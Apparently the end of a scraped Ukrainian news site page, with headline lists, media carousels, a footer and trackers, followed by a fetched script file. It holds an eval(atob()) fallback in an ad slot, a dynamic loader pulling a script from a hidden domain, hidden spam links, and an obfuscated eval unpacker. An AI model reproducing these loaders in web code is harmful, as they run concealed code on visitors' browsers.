                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227698</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55503</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45669</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39271</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566251</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#81f4e0e8efe7eeafeef3e6c1e6ece0e8edafe2eeec"><span class="__cf_email__" data-cfemail="314450585f575e1f5e435671565c50585d1f525e5c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1890
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"XdthHazpF",12,3,35))